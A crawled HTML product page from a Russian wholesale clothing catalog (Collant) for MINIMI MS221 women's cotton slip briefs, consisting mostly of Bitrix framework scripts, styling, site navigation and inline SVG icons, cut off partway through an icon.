

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.collant.ru/catalog/tovar/SNL-505148/
body_size: 24701
content:
    <!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport"
              content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <link rel="shortcut icon" href="/favicon.ico"/>
        <link rel="icon" href="/favicon.svg" type="image/svg+xml">
        <title>MINIMI MS221 Slip, CO - Трусы купить оптом </title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="женская одежда, мужская одежда, спортивная одежда, тапочки" />
<meta name="description" content="MINIMI MS221 Slip, CO купить оптом с доставкой по России. Женские трусики-слипы MiNiMi с открытой брендированной резинкой. Хлопок в составе позволяет коже дышать, отлично впитывает влагу и приятен на ощупь. Благодаря удобному крою трусики комфортно сидят и не сковывают движений. Трендовые оттенки, входящие в представленную палитру цветов, эффектно контрастируют с брендированной резинкой и соответствуют всем канонам молодежной моды. | Каталог товаров Единая Европа-Элит" />
<link href="/bitrix/cache/css/s1/collant/page_3be860b7b9a8eead7ac663aab2f665e0/page_3be860b7b9a8eead7ac663aab2f665e0_v1.css?176461196126837" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/collant/template_7aa6185426094483885d93be98ecc97b/template_7aa6185426094483885d93be98ecc97b_v1.css?1764611176447945" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1764610005229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1766395377,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1764609885});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768830009,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"ee21077a008941e0cc2ed07850f7e8f3"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.min.js?163947133876433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?163947133814190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16394713229240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?176460988649849"></script>
<script>BX.setJSList(["\/local\/templates\/collant\/components\/bitrix\/catalog.element\/catalog\/script.js","\/local\/templates\/collant\/js\/jquery.min.js","\/local\/templates\/collant\/js\/fancybox\/jquery.fancybox.js","\/local\/templates\/collant\/js\/formstyler\/jquery.formstyler.min.js","\/local\/templates\/collant\/js\/swiper\/swiper.min.js","\/local\/templates\/collant\/js\/jquery.inputmask.min.js","\/local\/templates\/collant\/js\/sticky.js","\/local\/templates\/collant\/js\/jquery-ui.js","\/local\/templates\/collant\/js\/jquery.daterange.js","\/local\/templates\/collant\/js\/jquery.ui.touch-punch.min.js","\/local\/templates\/collant\/js\/waitMe\/waitMe.min.js","\/local\/templates\/collant\/js\/scripts.js","\/local\/components\/collant\/widget.app\/templates\/.default\/script.js","\/local\/components\/collant\/modal.app\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/collant\/components\/bitrix\/catalog.element\/catalog\/style.css","\/local\/templates\/collant\/js\/fancybox\/jquery.fancybox.css","\/local\/templates\/collant\/js\/swiper\/swiper.min.css","\/local\/templates\/collant\/js\/formstyler\/jquery.formstyler.css","\/local\/templates\/collant\/js\/waitMe\/waitMe.min.css","\/local\/templates\/collant\/collant.css","\/local\/templates\/collant\/costume.css","\/local\/templates\/collant\/collant-temp.css","\/local\/components\/collant\/widget.app\/templates\/.default\/style.css","\/local\/components\/collant\/modal.app\/templates\/.default\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script  src="/bitrix/cache/js/s1/collant/template_85fd1a61dc868fd69cd8db08d1abfba7/template_85fd1a61dc868fd69cd8db08d1abfba7_v1.js?17646111761197386"></script>
<script  src="/bitrix/cache/js/s1/collant/page_12f55be364ac0f65983eaa89741e1c24/page_12f55be364ac0f65983eaa89741e1c24_v1.js?1764611961638"></script>


        <style>
            .status-ZC { color:#9D0A0F}.status-ZC::before { background-color:#9D0A0F}.status-add-ZC { color:#9D0A0F}.status-ZN { color:#EE1D24}.status-ZN::before { background-color:#EE1D24}.status-add-ZN { color:#EE1D24}.timer-block__time-ZN { color:#EE1D24}.status-ZA { color:#F16522}.status-ZA::before { background-color:#F16522}.status-add-ZA { color:#F16522}.timer-block__time-ZA { color:#F16522}.status-ZP { color:#00BFF3}.status-ZP::before { background-color:#00BFF3}.status-add-ZP { color:#00BFF3}.status-ZO { color:#37B44A}.status-ZO::before { background-color:#37B44A}.status-add-ZO { color:#37B44A}.status-ZF { color:#045F20}.status-ZF::before { background-color:#045F20}.status-add-ZF { color:#045F20}.status-ZD { color:#000000}.status-ZD::before { background-color:#000000}.status-add-ZD { color:#000000}.status-N { color:#9D0A0F}.status-N::before { background-color:#9D0A0F}.status-add-N { color:#9D0A0F}.timer-block__time-N { color:#9D0A0F}.status-A { color:#EE1D24}.status-A::before { background-color:#EE1D24}.status-add-A { color:#EE1D24}.timer-block__time-A { color:#EE1D24}.status-PP { color:#0072BC}.status-PP::before { background-color:#0072BC}.status-add-PP { color:#0072BC}.timer-block__time-PP { color:#0072BC}.status-P { color:#3AD0FF}.status-P::before { background-color:#3AD0FF}.status-add-P { color:#3AD0FF}.status-CO { color:#37B44A}.status-CO::before { background-color:#37B44A}.status-add-CO { color:#37B44A}.status-F { color:#045F20}.status-F::before { background-color:#045F20}.status-add-F { color:#045F20}.status-D { color:#000000}.status-D::before { background-color:#000000}.status-add-D { color:#000000}        </style>
    </head>
<body class="body--sections body-no--bg ">
    
<div class="global">
    <header class="header">
        
<div class="widget-app js--widget-app">
    <div class="widget-app__wrap wrap">
        <div class="widget-app__container">
            <div class="widget-app__block">
                <div class="widget-app__logo">
                    <img src="/local/templates/collant/images/svg/logo-white.svg" alt="">
                </div>
                <div class="widget-app__block-text">
                    <div class="widget-app__title">Открыть в приложении</div>
                    <div class="widget-app__rating">
                        <span>★★★★★</span> (150)
                    </div>
                </div>
            </div>
            <a href="/mobileapp/" class="widget-app__btn btn" onclick="ym(88635160,'reachGoal','Header_banner')">Открыть</a>
        </div>
    </div>
</div>                <div class="header-bottom">
            <div class="wrap">
                <div class="header-bottom__container">
                    <div class="header-bottom--left">
                        <a href="/" class="header-logo">
                            <img src="/local/templates/collant/images/svg/logo.svg" alt="Логотип Collant">
                        </a>
                        <div class="header-menu top-menu">
                            
<ul class="top-menu__list">
			<li class="top-menu__item top-menu__catalog">
			<a 
				href="/catalog/"
				class="top-menu__link selected"
			>
				Каталог			</a>
		</li>
				<li class="top-menu__item">
			<a 
				href="/help/"
				class="top-menu__link "
			>
				Инструкция по порталу			</a>
		</li>
				<li class="top-menu__item">
			<a 
				href="/contacts"
				class="top-menu__link "
			>
				Контакты			</a>
		</li>
		</ul>
                        </div>
                    </div>
                    <div class="header-bottom--right">
                        <div class="header-search search">
                            <form action="/catalog/" method="get" autocomplete="off" data-search>
                                <label for="" class="input-wrap">
                                    <input 
                                        autocomplete="off" 
                                        type="text" 
                                        name="q" 
                                        value="" 
                                        class="input"
                                        placeholder="Поиск товаров"
                                    >
                                </label>
                                <button type="submit"></button>
                            </form>
                            <div class="search-suggest"></div>
                        </div>

                                                    <a class="header-lk" href="/personal/" data-fancybox data-type="ajax">
                                <span class="header-lk__text">Вход | Регистрация</span>
                            </a>
                            
                        <a href="javascript:void(0);" class="burger">
                            <span></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div class="catalog-menu">
                <div class="catalog-menu__mob">
            <a href="#" class="catalog-menu__mob__top-btn"></a>
            <div class="catalog-menu__mob-content">
                	<ul>
					<li>
				<a class="open-catalog" href="/catalog/">
					Каталог				</a>
			</li>
						<li>
				<a href="/help/">
					Инструкция по порталу				</a>
			</li>
				</ul>
	                <div class="header-phone">
                    <span>Телефон:</span>
                    <a href="tel:84952255600" class="phone">8 (495) 225-56-00</a>                </div>
                <div class="header-phone">
                    <span>Адрес:</span>
                    Москва. Волгоградский проспект 43к3                </div>
            </div>
        </div>

            </div>

    <!-- <div class="catalog-menu__overlay"></div> -->

    <div class="main-catalog-modal">
        <div class="main-catalog">
	<div class="wrap">
		<div class="main-catalog__wrap">
			<p class="main-catalog__title">Каталог продукции</p>

			<button type="button" class="main-catalog__close-btn">
				<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M15.5562 14.1421L1.41406 0L-0.000151038 1.41421L14.142 15.5563L15.5562 14.1421Z"
					      fill="black"/>
					<path d="M14.1421 0.000442743L0 14.1426L1.41421 15.5568L15.5563 1.41466L14.1421 0.000442743Z"
					      fill="black"/>
				</svg>
			</button>

			<div class="main-catalog__top">
				<div class="main-catalog__left">
											<div class="main-catalog__tabs">
					<button type="button" class="main-catalog__tab-button active">
								<svg width="18" height="20" viewBox="0 0 32 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M26.2314 24.6915L25.016 24.4163C27.7693 15.875 27.6505 9.47511 24.6483 5.39874C21.3712 0.949014 15.9212 0.994514 15.7055 1.00066C15.4748 0.998145 10.0251 0.949597 6.74851 5.39874C3.74662 9.47454 3.62748 15.8736 6.37965 24.4128L5.16902 24.6904C2.35378 25.2992 1.38558 27.8379 1.05915 29.2972C0.895367 30.0293 0.803854 31.685 0.800783 32.5985C0.800504 32.7048 0.842355 32.8069 0.917409 32.8823C0.992744 32.9576 1.09459 33 1.20089 33H30.1962C30.3025 33 30.4044 32.9576 30.4797 32.8825C30.5548 32.8072 30.5966 32.7051 30.5963 32.5988C30.5933 31.685 30.5017 30.0296 30.338 29.2975C30.011 27.8382 29.0431 25.2992 26.2314 24.6915L26.2314 24.6915ZM7.38667 5.88028C10.4134 1.76205 15.6458 1.80419 15.7051 1.79997C15.7629 1.80555 20.9844 1.76342 24.01 5.88028C26.8537 9.74965 26.9249 15.928 24.2338 24.2386L20.3853 23.3673C20.0768 23.2972 19.8611 23.0274 19.8611 22.7107V20.816C22.217 19.2646 23.7969 16.4396 23.7969 13.2175C23.7969 13.203 23.7902 13.1907 23.7885 13.1768C23.7871 13.1628 23.791 13.1494 23.7882 13.1355C23.7654 13.0264 23.1906 10.4575 20.0254 9.90781C16.5776 9.30877 16.1058 7.58305 16.0883 7.51441C16.0475 7.33361 15.8877 7.20721 15.7024 7.20471H15.6976C15.5143 7.20471 15.3539 7.33166 15.3093 7.50967C15.2908 7.58305 14.8188 9.30879 11.3712 9.90778C8.20614 10.4574 7.63136 13.0263 7.60843 13.1355C7.60537 13.1494 7.60955 13.1628 7.60816 13.1767C7.60676 13.1907 7.59979 13.2032 7.59979 13.2175C7.59979 16.4007 9.14219 19.1959 11.4513 20.7588V22.7127C11.4513 23.0283 11.2365 23.2981 10.9287 23.3687L7.16148 24.2325C4.47237 15.9248 4.5438 9.74771 7.38692 5.87919L7.38667 5.88028ZM8.40145 13.2587C8.48375 12.9468 9.06522 11.1209 11.508 10.6966C14.0333 10.258 15.1854 9.21973 15.6982 8.48624C16.211 9.2198 17.3631 10.258 19.8884 10.6969C22.3334 11.1215 22.9138 12.9508 22.9947 13.2585C22.9751 17.6853 19.7104 21.2805 15.6983 21.2805C11.6864 21.2805 8.4213 17.6854 8.4013 13.2592L8.40145 13.2587ZM1.60632 32.1999C1.62976 31.2373 1.72044 30.0052 1.83985 29.4718C2.12445 28.1989 2.95755 25.9872 5.34288 25.4712L11.1073 24.1492C11.7808 23.9949 12.2513 23.4048 12.2513 22.7137V21.2352C13.2978 21.7762 14.4661 22.0803 15.6982 22.0803C16.8977 22.0803 18.0359 21.7913 19.0609 21.2771V22.7112C19.0609 23.404 19.5327 23.9947 20.2085 24.1478L26.0582 25.4723C28.4388 25.9871 29.2719 28.1988 29.5566 29.4717C29.676 30.0052 29.7667 31.237 29.7901 32.1999L1.60632 32.1999Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для женщин</span>
			</button>
					<button type="button" class="main-catalog__tab-button">
								<svg width="20" height="20" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M28.328 22.8844L22.0369 21.4598C21.6907 21.3815 21.4488 21.0788 21.4488 20.7235V18.7276C23.5652 17.2296 24.9619 14.7144 24.9745 11.8647C25.5541 8.87131 25.2311 6.61181 24.0138 5.14932C22.901 3.81259 21.3911 3.57744 20.8449 3.53645C18.9952 1.23231 16.6074 0.478933 13.9295 1.3545C10.8307 2.36903 8.12549 5.37048 8.10957 6.03581C8.10678 6.14182 8.14639 6.24447 8.21948 6.32118C8.96765 7.10698 9.01785 10.0937 8.87249 11.8254C8.87249 14.7191 10.2996 17.2723 12.4609 18.7715V20.7258C12.4609 21.0797 12.2199 21.3824 11.8748 21.4616L5.67658 22.8834C2.66392 23.5348 1.62739 26.2551 1.27755 27.8188C1.10488 28.5909 1.00391 30.3299 1 32.5899C0.999722 32.6959 1.04184 32.7977 1.11688 32.873C1.1922 32.9483 1.29401 32.9905 1.40029 32.9905H32.6003C32.7066 32.9905 32.8081 32.9483 32.8831 32.873C32.9582 32.798 33.0003 32.6962 33 32.5899C32.9969 30.3307 32.896 28.5918 32.723 27.8188C32.3735 26.2551 31.3369 23.535 28.3279 22.8845L28.328 22.8844ZM15.172 1.87044C17.1654 1.54658 18.9007 2.32177 20.3278 4.17229C20.4039 4.27103 20.5144 4.33547 20.6478 4.32794H20.648C20.6754 4.32794 22.308 4.34077 23.4074 5.67053C24.203 6.63264 24.5455 8.03293 24.4351 9.84583C23.1776 6.7529 20.5641 5.85912 20.4336 5.81699C20.3245 5.78156 20.204 5.79914 20.1058 5.858C20.0071 5.91657 19.9373 6.01923 19.9161 6.1322C19.9134 6.14615 19.8456 6.48032 19.409 6.77712C18.879 7.13724 17.7632 7.47337 15.4549 7.0318C12.3363 6.43374 10.6236 8.1236 9.73482 9.64385C9.70497 8.33976 9.53732 6.80164 8.97022 5.98128C9.45643 5.17934 12.1346 2.36248 15.1721 1.87046L15.172 1.87044ZM9.67199 11.8729C9.7169 11.6768 10.0009 10.5415 10.7671 9.50215C11.8617 8.01703 13.3887 7.45053 15.3039 7.81672C17.4091 8.22036 18.957 8.082 19.9043 7.40583C20.2215 7.1796 20.4148 6.93135 20.5314 6.72269C21.3961 7.13469 23.6241 8.50517 24.1733 11.8556C24.1577 16.0061 20.9122 19.378 16.9237 19.378C12.93 19.3783 9.68057 15.9974 9.672 11.8735L9.67199 11.8729ZM1.80183 32.1906C1.81578 30.209 1.91006 28.6561 2.05847 27.9933C2.36643 26.6162 3.26802 24.2225 5.85073 23.6641L12.0539 22.2411C12.7644 22.0782 13.2609 21.4551 13.2609 20.7259V19.2539C14.3611 19.8403 15.604 20.1775 16.9238 20.1775C18.268 20.1775 19.5342 19.83 20.6494 19.223V20.7235C20.6494 21.4548 21.1476 22.0783 21.8606 22.2395L28.1553 23.6652C30.7331 24.2226 31.6349 26.6159 31.9429 27.9931C32.091 28.6572 32.185 30.2096 32.1986 32.1906H1.80183Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для мужчин</span>
			</button>
					<button type="button" class="main-catalog__tab-button">
								<svg width="20" height="20" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path
				 d="M28.328 22.8862L22.0369 21.4611C21.6907 21.383 21.4488 21.08 21.4488 20.7249V18.6127C21.959 18.2766 22.435 17.8844 22.8701 17.4442C23.2673 19.2005 24.8046 20.5149 26.6389 20.5149C28.7738 20.5149 30.5105 18.7369 30.5105 16.5513C30.5105 16.3493 30.3599 16.1791 30.1593 16.1546C29.4781 16.0709 29.0036 15.7858 28.709 15.2829C27.9645 14.012 28.367 11.2601 29.8137 7.73186C30.4165 6.26179 30.2734 4.57663 29.4315 3.22517C28.6186 1.92049 27.288 1.11354 25.7822 1.012C25.6676 1.00391 25.5513 1 25.4344 1C24.0407 1 22.7258 1.57352 21.7693 2.5744C20.3996 1.5805 18.7592 1 16.9964 1C15.2337 1 13.5933 1.58049 12.2236 2.5744C11.2671 1.5735 9.95209 1 8.5585 1C8.44162 1 8.3253 1.00391 8.21148 1.01172C6.70456 1.11353 5.37403 1.92057 4.56116 3.22518C3.71929 4.5767 3.57618 6.2618 4.17899 7.73187C5.62564 11.26 6.02818 14.0118 5.28365 15.2829C4.98908 15.7858 4.51455 16.0709 3.83336 16.1546C3.6328 16.1791 3.48216 16.3496 3.48216 16.5513C3.48216 18.7366 5.21888 20.5149 7.35372 20.5149C9.18834 20.5149 10.7257 19.2005 11.1226 17.4442C11.534 17.8604 11.982 18.2336 12.461 18.5572V20.7278C12.461 21.082 12.22 21.3841 11.8749 21.4636L5.67663 22.8854C2.66393 23.5365 1.6274 26.2568 1.27756 27.8206C1.10488 28.5927 1.00391 30.332 1 32.5917C0.999722 32.698 1.04184 32.7998 1.11688 32.8749C1.19192 32.9502 1.29374 32.9923 1.40001 32.9923H32.6003C32.7066 32.9923 32.8081 32.9502 32.8831 32.8751C32.9582 32.7998 33.0003 32.6977 33 32.592C32.9969 30.3328 32.896 28.5938 32.723 27.82C32.3735 26.2568 31.3371 23.5365 28.328 22.8862ZM25.7277 1.80992C26.9752 1.89389 28.0775 2.56395 28.7529 3.64819C29.4595 4.78241 29.5794 6.19557 29.0739 7.42877C27.9671 10.1282 26.8858 13.7517 28.0192 15.6868C28.3846 16.3108 28.9473 16.7122 29.6943 16.8838C29.5322 18.4724 28.2239 19.7148 26.6392 19.7148C24.9762 19.7148 23.621 18.346 23.5719 16.6453C24.8715 14.9864 25.6596 12.8337 25.6596 10.4819C25.6596 7.48732 24.3834 4.81448 22.3967 3.07583C23.2687 2.19376 24.488 1.71844 25.7277 1.80992ZM24.5681 8.14431C23.0673 7.898 21.4701 7.77805 20.7627 7.73397L16.9964 7.57883C13.7999 7.5144 10.7771 8.01428 9.41005 8.20257C10.3189 4.51761 13.3748 1.79956 16.9961 1.79956C20.5984 1.79956 23.6407 4.48891 24.5681 8.14431ZM7.35373 19.7151C5.76925 19.7151 4.461 18.4729 4.29868 16.884C5.04572 16.7124 5.60837 16.311 5.97378 15.687C7.10714 13.7519 6.02566 10.128 4.91903 7.42898C4.41358 6.19571 4.53325 4.78234 5.2401 3.6484C5.91544 2.56438 7.0181 1.89412 8.26644 1.80985C8.36268 1.80288 8.46031 1.79981 8.5585 1.79981C9.70857 1.79981 10.7959 2.26287 11.5977 3.07464C9.61017 4.81365 8.33341 7.48707 8.33341 10.4821C8.33341 12.834 9.12114 14.9866 10.421 16.6456C10.3719 18.3463 9.01682 19.7151 7.35373 19.7151ZM9.13315 10.4823C9.13315 9.98857 9.17276 9.50512 9.24473 9.03402C10.264 8.88785 13.5494 8.29962 16.9964 8.40899L20.3523 8.51153C20.3769 8.51264 22.7504 8.63147 24.7402 8.98574C24.8172 9.47223 24.8596 9.97157 24.8596 10.482C24.8596 15.2696 21.332 19.1649 16.9965 19.1649C12.6607 19.1652 9.13315 15.2698 9.13315 10.4823ZM5.85074 23.6662L12.054 22.243C12.7645 22.0801 13.261 21.4569 13.261 20.7277V19.0364C14.3924 19.6309 15.6594 19.9645 16.9964 19.9645C18.3011 19.9645 19.5385 19.6454 20.6493 19.0774V20.7249C20.6493 21.2691 21.7113 22.0272 22.1459 22.3061L30.5 24L32.6003 27.3337L32.1991 32.3793L1.80183 32.5917C1.84563 31.8675 1.98395 28.3282 2.05871 27.9948C2.36639 26.6177 3.26822 24.2241 5.85074 23.6662ZM25.9251 32.1927H1.80183C1.8063 31.5467 1.78119 33.1304 1.80183 32.5917L32.1991 32.3793L32.6003 27.3337L30.5 24L22.1459 22.3061L26 22.5L28.1554 23.6672C30.7332 24.224 31.6351 26.6176 31.943 27.9946C32.0914 28.6593 32.1854 30.2119 32.1991 32.1927L25.9251 32.1927Z"
				 fill="#048459"
			/>
			<path
				 d="M22.1459 22.3061C21.7113 22.0272 20.6493 21.2691 20.6493 20.7249V19.0774C19.5385 19.6454 18.3011 19.9645 16.9964 19.9645C15.6594 19.9645 14.3924 19.6309 13.261 19.0364V20.7277C13.261 21.4569 12.7645 22.0801 12.054 22.243L5.85074 23.6662C3.26822 24.2241 2.36639 26.6177 2.05871 27.9948C1.98395 28.3282 1.84563 31.8675 1.80183 32.5917M22.1459 22.3061L26 22.5L28.1554 23.6672C30.7332 24.224 31.6351 26.6176 31.943 27.9946C32.0914 28.6593 32.1854 30.2119 32.1991 32.1927L25.9251 32.1927H1.80183C1.8063 31.5467 1.78119 33.1304 1.80183 32.5917M22.1459 22.3061L30.5 24L32.6003 27.3337L32.1991 32.3793L1.80183 32.5917M28.328 22.8862L22.0369 21.4611C21.6907 21.383 21.4488 21.08 21.4488 20.7249V18.6127C21.959 18.2766 22.435 17.8844 22.8701 17.4442C23.2673 19.2005 24.8046 20.5149 26.6389 20.5149C28.7738 20.5149 30.5105 18.7369 30.5105 16.5513C30.5105 16.3493 30.3599 16.1791 30.1593 16.1546C29.4781 16.0709 29.0036 15.7858 28.709 15.2829C27.9645 14.012 28.367 11.2601 29.8137 7.73186C30.4165 6.26179 30.2734 4.57663 29.4315 3.22517C28.6186 1.92049 27.288 1.11354 25.7822 1.012C25.6676 1.00391 25.5513 1 25.4344 1C24.0407 1 22.7258 1.57352 21.7693 2.5744C20.3996 1.5805 18.7592 1 16.9964 1C15.2337 1 13.5933 1.58049 12.2236 2.5744C11.2671 1.5735 9.95209 1 8.5585 1C8.44162 1 8.3253 1.00391 8.21148 1.01172C6.70456 1.11353 5.37403 1.92057 4.56116 3.22518C3.71929 4.5767 3.57618 6.2618 4.17899 7.73187C5.62564 11.26 6.02818 14.0118 5.28365 15.2829C4.98908 15.7858 4.51455 16.0709 3.83336 16.1546C3.6328 16.1791 3.48216 16.3496 3.48216 16.5513C3.48216 18.7366 5.21888 20.5149 7.35372 20.5149C9.18834 20.5149 10.7257 19.2005 11.1226 17.4442C11.534 17.8604 11.982 18.2336 12.461 18.5572V20.7278C12.461 21.082 12.22 21.3841 11.8749 21.4636L5.67663 22.8854C2.66393 23.5365 1.6274 26.2568 1.27756 27.8206C1.10488 28.5927 1.00391 30.332 1 32.5917C0.999722 32.698 1.04184 32.7998 1.11688 32.8749C1.19192 32.9502 1.29374 32.9923 1.40001 32.9923H32.6003C32.7066 32.9923 32.8081 32.9502 32.8831 32.8751C32.9582 32.7998 33.0003 32.6977 33 32.592C32.9969 30.3328 32.896 28.5938 32.723 27.82C32.3735 26.2568 31.3371 23.5365 28.328 22.8862ZM25.7277 1.80992C26.9752 1.89389 28.0775 2.56395 28.7529 3.64819C29.4595 4.78241 29.5794 6.19557 29.0739 7.42877C27.9671 10.1282 26.8858 13.7517 28.0192 15.6868C28.3846 16.3108 28.9473 16.7122 29.6943 16.8838C29.5322 18.4724 28.2239 19.7148 26.6392 19.7148C24.9762 19.7148 23.621 18.346 23.5719 16.6453C24.8715 14.9864 25.6596 12.8337 25.6596 10.4819C25.6596 7.48732 24.3834 4.81448 22.3967 3.07583C23.2687 2.19376 24.488 1.71844 25.7277 1.80992ZM24.5681 8.14431C23.0673 7.898 21.4701 7.77805 20.7627 7.73397L16.9964 7.57883C13.7999 7.5144 10.7771 8.01428 9.41005 8.20257C10.3189 4.51761 13.3748 1.79956 16.9961 1.79956C20.5984 1.79956 23.6407 4.48891 24.5681 8.14431ZM7.35373 19.7151C5.76925 19.7151 4.461 18.4729 4.29868 16.884C5.04572 16.7124 5.60836 16.311 5.97378 15.687C7.10714 13.7519 6.02566 10.128 4.91903 7.42898C4.41358 6.19571 4.53325 4.78234 5.2401 3.6484C5.91544 2.56438 7.0181 1.89412 8.26644 1.80985C8.36268 1.80288 8.46031 1.79981 8.5585 1.79981C9.70857 1.79981 10.7959 2.26287 11.5977 3.07464C9.61017 4.81365 8.33341 7.48707 8.33341 10.4821C8.33341 12.834 9.12114 14.9866 10.421 16.6456C10.3719 18.3463 9.01682 19.7151 7.35373 19.7151ZM9.13315 10.4823C9.13315 9.98857 9.17276 9.50512 9.24473 9.03402C10.264 8.88785 13.5494 8.29962 16.9964 8.40899L20.3523 8.51153C20.3769 8.51264 22.7504 8.63148 24.7402 8.98574C24.8172 9.47223 24.8596 9.97157 24.8596 10.482C24.8596 15.2696 21.332 19.1649 16.9965 19.1649C12.6607 19.1652 9.13315 15.2698 9.13315 10.4823Z"
				 stroke="#048459"
			/>
		</svg>				<span>Для детей</span>
			</button>
			</div>

	<ul class="main-catalog__list">
					<li class="main-catalog__item active">
				<a href="/catalog/dlya-zhenshchin/" class="main-catalog__item-top">
										<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#a)">
